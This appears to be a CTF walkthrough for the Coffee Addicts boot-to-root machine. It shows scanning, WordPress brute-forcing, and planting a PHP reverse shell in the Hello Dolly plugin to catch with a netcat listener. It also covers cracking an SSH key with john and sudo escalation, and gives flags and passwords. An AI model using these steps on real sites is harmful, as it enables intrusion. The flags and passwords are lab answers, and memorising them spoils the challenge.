Overview:
Target Machine IP Address: 192.168.56.108 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
- To get user flag
- To get root flag
- To get root access
Level: Easy/Medium
Easy/Medium
Download:
You can download the machine from here.
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.128
nmap -sC -sV -p- -Pn 192.168.56.128 -o nmap.log
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 fc:13:6a:6b:9b:e3:68:18:24:a1:de:2b:28:1e:61:5f (RSA) | 256 c1:34:94:94:71:71:9c:6e:83:a6:be:c9:2a:1b:3f:d7 (ECDSA) |_ 256 9a:cc:ce:ce:b8:2f:08:bb:2b:99:b6:25:3f:ec:44:61 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: HEAD GET POST OPTIONS |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1. HTTP (80/tcp)

I made an entry in my /etc/hosts as it is mention here. And then I visit the site url http://coffeeaddicts.thm/

Let’s view source code

Decrypt the string. If you are wondering why I assume the string is base64. Almost 99% of the time it is sure that the string ends with “==” is base64. Besides, you can use other tools to identify the string as well.
echo "VEhNe2ltX3RoZV9saXphcmRfa2luZ30gaHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1kUXc0dzlXZ1hjUQ==" | base64 -d

THM{im_the_lizard_king}
I am not sure whether the string is just a bogus or it is a sub-directory. Let’s make a note of it and then evaluate the directories.
gobuster dir -u http://coffeeaddicts.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt,.php.bak,.bak,.zip -o gobuster.log

dirsearch -u http://coffeeaddicts.thm -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

Yes, we found that there is a wordpress instance. http://coffeeaddicts.thm/wordpress/
wpscan --url http://coffeeaddicts.thm/wordpress/ --plugins-detection aggressive -e u -o wpscan_u.log

By the way, looks like there is a password hint. However I must confess that I can’t make anything out of it. That’s why I though I will first try with rockyou.txt for the password list and do a wpscan bruteforce.
It has be close to 50 minutes but I didn’t get anything. So I thought I will let it run while I do manual enumeration.

password: gusineedyouback
I tried my favourite technique that is to hide the content of the php-reverse-shell.php inside the 404.php however, this time I am not sure why but I couldn’t. Thanks to this, I now found a new way to hide the script i.e., I have hidden the script within the hello dolly plugin. Nevertheless, you should be careful that you are not suppose to override the comment of the plugin (which is existed there already in the plugin).

Yes, you need to modify the IP address on which you are going to receive the reverse connection from the Target Machine. I usually keep the default port number.
On Kali Machine (type the following command):
nc -lvp 1234
As soon as I activate the Hello Dolly Plugin…I got the reverse connection on Kali Machine
I see that there are two users…

Users:
badbyte gus

user flag: THM{s4v3_y0uR_Cr3d5_b0i}
I did cd badbyte and saw that .ssh contains private ssh private key but it is password protected. Therefore, I had to google and I found this article useful
sudo updatedb locate ssh2john cp /usr/share/john/ssh2john.py . python ssh2john.py id_rsa > id_rsa.hash

john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
john --show id_rsa.hash

Password: password
ssh badbyte@192.168.56.108 -i id_rsa sudo -l

(root) /opt/BadByte/shell
sudo /opt/BadByte/shell #remember the password is password bash cd /root cat root.txt
root flag: THM{im_the_shell_master}

That’s all guys 🙂